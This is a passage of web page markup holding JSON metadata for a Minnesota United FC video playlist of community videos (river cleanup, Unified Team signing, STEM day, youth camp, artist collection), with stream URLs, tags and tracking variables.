{},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;73c8bd2d-3526-42c0-82b5-33db5a1b16f6&quot;,&#xA;          &quot;_entityId&quot;: &quot;ebc30a8e-14e5-4e45-819d-46cd362f73bf&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc&quot;,&#xA;          &quot;title&quot;: &quot;Inside MNUFC&quot;,&#xA;          &quot;slug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;inside-mnufc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;20edc76e-5b30-4022-9939-097916ca4efd&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;88704&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379741372112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/d87132f4-66f0-4149-a437-574fd89bc0e7/c9504a4c-b415-411d-9c99-d3be954eb3df/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/d87132f4-66f0-4149-a437-574fd89bc0e7/10s/master.m3u8?fastly_token=NmFhZDVhMmVfNGEwMzUxNzY3OGRmMTlhNTEzOGM5MDZiMWNjNDZlNjhjOTY1OGE3MDUyMDc0NTM4Yzk5MzdhODBiNWNkYzAyMA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/d87132f4-66f0-4149-a437-574fd89bc0e7/cea2aa84-f07e-4267-a6ea-eded9d185b53/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Ecolab, Minnesota United, and National Park Service team up to help clean up and restore Crosby Farm Regional Park as part of the Mississippi River Cleanup.&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Dan Gustafson&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-18T20:23:38.487Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-18T15:16:35Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-09-18-at-10-26-13-am&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-09-18-at-10-26-13-am&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-09-18 at 10.26.13&#x202F;AM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/p2jidvkdmrp8bawnspca&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/p2jidvkdmrp8bawnspca&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6041109130001","description":"Members of the MNUFC Unified Team officially signed for the club in a ceremony held at Allianz Field. Presented by Blue Cross and Blue Shield of Minnesota.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6041109130001","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"f5695e80-3f5c-4376-b8c7-10841f3f4436","_entityId":"a46367a8-cf00-45bc-9eb2-d514808962d9","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/unified-team-signing-day-6041109130001","slug":"unified-team-signing-day-6041109130001","title":"Unified Team Signing Day","tags":[{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"e09f0d34-f447-4610-990f-4d60481f732a","_entityId":"8193404d-4c0d-4d7f-88ac-3de8768ff638","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/espn","title":"ESPN","slug":"espn","neutralSlug":"espn","externalSourceName":"customentity.syndication","externalSourceReference":{"sourceId":"61c17793-d649-4923-8422-86e4466d3d24","sourceName":"customentity.syndication"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"38225ef1-e95c-4635-8b57-bc0147716564","_entityId":"d47a74fd-3763-4824-a962-59c654860ae3","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/tags/special-olympics-unified-team","title":"Special Olympics Unified Team","slug":"special-olympics-unified-team","neutralSlug":"special-olympics-unified-team","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"b95e1b65-1deb-4a8d-80ab-2d1a3ce7a38e","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":[],"references":{},"fields":{"description":"Members of the MNUFC Unified Team officially signed for the club in a ceremony held at Allianz Field. Presented by Blue Cross and Blue Shield of Minnesota.","brightcoveId":"6041109130001","brightcoveAccountId":"5534894110001","heliosId":195197,"brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/05ee6922-e3db-4a7f-b820-a7638f39ef3e/10s/master.m3u8?fastly_token=NWVjYWUyYjRfM2U2ZjcyOTI1MTQ0ZGU4YzkxZGNkNmJhYTI4NDc4ZTM5N2VlMmQ5ZmQ5NmJlNWFiNzE4MmQ2NTQyNjY3Y2YwZA%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/05ee6922-e3db-4a7f-b820-a7638f39ef3e/14e8597e-6a13-4647-89eb-4c17c44078bf/main.mp4?akamai_token=exp=1590354612~acl=/media/v1/pmp4/static/clear/5534894110001/05ee6922-e3db-4a7f-b820-a7638f39ef3e/14e8597e-6a13-4647-89eb-4c17c44078bf/main.mp4*~hmac=e311ca5ae11124e226b4d7245ece4c9f0ff4c87d95410e75b242d5a328c4baba","duration":"99712","teaserTitle":"Welcome your newest Loons.","hideNative":false,"disableMobileAlert":false,"nodeId":6006},"createdBy":"min-forge-importer-service","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2022-09-27T21:01:41.694Z","contentDate":"2019-05-25T20:37:04Z","context":null,"featured":0,"thumbnail":{"slug":"7368af28a5848c06f184a25be6202458-jpg-42653","selfUrl":"https://dapi.mnufc.com/v2/content/en-us/photos/7368af28a5848c06f184a25be6202458-jpg-42653","title":"7368af28a5848c06f184a25be6202458.jpg","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/fqpof34p0xbmlyx26hrp","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/fqpof34p0xbmlyx26hrp","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6386611671112","description":"From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6386611671112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"daec71b4-5226-423a-bd78-90ade7e1f3f4","_entityId":"e6f8c605-1a07-4c42-bf61-e89ffa9427df","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/loons-in-the-community-2025","slug":"loons-in-the-community-2025","title":"Loons in the Community: 2025","tags":[{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"120533","brightcoveAccountId":"5534894110001","brightcoveId":"6386611671112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/ff1a1c19-da01-4d04-b333-edb8d0d80000/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/10s/master.m3u8?fastly_token=NmIyNDJmMDRfODFlZGU1MDQ4YTFiODc5ZDdmZmYzYzU2NzkxM2Q4Mjc1NTQxYjNhYzk4MDA1NjA4MWM0NzAyODdlMWU5MDZmOA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/2d4a40e7-621c-497d-9a6b-7849b6ca6150/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2025-12-19T18:07:21.324Z","contentDate":"2025-12-17T18:31:49Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-12-17-at-12-33-34-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-12-17-at-12-33-34-pm","title":"Screenshot 2025-12-17 at 12.33.34 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/kn0nkwt6wvwlnx3ppkwa","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/kn0nkwt6wvwlnx3ppkwa","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384520106112","description":"In partnership with ACES, St. Kate's, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384520106112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a8a0cb6d-a011-4105-aa3b-3db0eb1bce06","_entityId":"35985f62-b963-4179-9941-2aa7600baf8c","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-hosts-first-stem-day-with-aces","slug":"mnufc-hosts-first-stem-day-with-aces","title":"MNUFC Hosts First STEM Day with Xcel Energy","tags":[{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"cf8effed-3313-42af-825f-9250ab73c4f6","_entityId":"07ce67a3-a034-4c94-b059-bc4d518588e8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/alec-smir","title":"Alec Smir","slug":"alec-smir","neutralSlug":"alec-smir","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"b700bc6a-5767-4d91-99de-08167b5ea072","sourceName":"customentity.player"},"extraData":{"optaId":422997,"clubOptaId":6977,"firstName":"Alec","lastName":"Smir","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-0000ZS","clubSportecId":"MLS-CLU-00000L"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"91008","brightcoveAccountId":"5534894110001","brightcoveId":"6384520106112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/99e7f7eb-dfc1-4fbc-bddf-1b57125fd4d0/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/10s/master.m3u8?fastly_token=NmFlYjkxYjdfOTYwZjExYWI0YmM2Zjc0NTlmMjAzODAzMzkwNTYzYWVjNzMyNGY4ZTY3MTgzZWQwZWMzNzAyY2Q5ODQwZGM4MQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/9c627b40-2104-4d89-aa5b-30d2435f2cf3/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"In partnership with ACES, St. Kate's, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Evan Entler","lastUpdatedDate":"2025-11-13T17:33:25.965Z","contentDate":"2025-11-04T19:51:45Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-11-04-at-2-06-34-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-11-04-at-2-06-34-pm","title":"Screenshot 2025-11-04 at 2.06.34 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/uxvhcemuzs1lvodct6nz","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/uxvhcemuzs1lvodct6nz","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380057742112","description":"MNUFC hosts a youth camp with Edina SC at Lewis Park, focused on developing the skills of soccer players of all ages and having fun.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6380057742112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"574dbab1-f7b0-4cae-a676-abaf06348b69","_entityId":"4b01446b-be88-4a36-b0a4-f05c469944fe","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-camp-edina-sc-at-lewis-park","slug":"mnufc-camp-edina-sc-at-lewis-park","title":"MNUFC Camp: Edina SC at Lewis Park","tags":[{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"51499","brightcoveAccountId":"5534894110001","brightcoveId":"6380057742112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/73d47039-117f-4186-b62b-758ff80ba19c/1cc0443f-a4b6-4f52-a3c5-f7528b55d6e3/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-AB","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/73d47039-117f-4186-b62b-758ff80ba19c/10s/master.m3u8?fastly_token=NmFiNTgzYmNfMzkxY2VlYTQzNDFkYmM5ZWQ1MDA4MjE5MGQwNTI1MDFlZGNlZTlmNmQzYzY3MTI3OGJlMWY5NjNlMGRlYWM3ZA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/73d47039-117f-4186-b62b-758ff80ba19c/58efb13b-5f45-4c28-94dc-f0cf688f8788/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"MNUFC hosts a youth camp with Edina SC at Lewis Park, focused on developing the skills of soccer players of all ages and having fun."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Dan Gustafson","lastUpdatedDate":"2025-09-25T15:47:04.645Z","contentDate":"2025-09-24T19:53:27Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-09-24-at-2-56-37-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-09-24-at-2-56-37-pm","title":"Screenshot 2025-09-24 at 2.56.37 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/w9uhxxrgcexc01hmo8g5","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/w9uhxxrgcexc01hmo8g5","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379794950112","description":"Dive into the beauty of graffiti art with Lawst (Charlie Garcia), the final installment in the 2025 Artists Collection, in celebration of Hispanic heritage.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6379794950112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"abd9db0a-3526-4200-a37f-4c3c17c6ee35","_entityId":"9c3cf6d8-4235-4069-8681-cc154610c521","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/2025-artist-collection-lawst","slug":"2025-artist-collection-lawst","title":"2025 ARTIST COLLECTION: Lawst","tags":[{"type":"tag","_translationId":"f99f443a-f206-44d7-bc94-8cb55a201a11","_entityId":"b574d982-1b0c-4f7d-8906-20754c01470a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/artist-collection","title":"Artist Collection","slug":"artist-collection","neutralSlug":"artist-collection","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"49aba3d1-05f2-4b72-89ef-da2096662e34","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"2204a773-6e65-4e1b-a4ab-7bd0c6f85d0d","_entityId":"93acadce-72ec-4eeb-b211-96bd67d36016","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/matchday-video","title":"Matchday Video","slug":"matchday-video","neutralSlug":"matchday-video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e2ae395-be38-41a0-9d37-f73aff60b76f","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"f0488c71-12ce-431b-9ea4-5b17814e4824","_entityId":"bf8092c0-97fe-4eb3-bc98-c673ad41ecf7","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minvschi-09-20-2025","title":"MINvsCHI 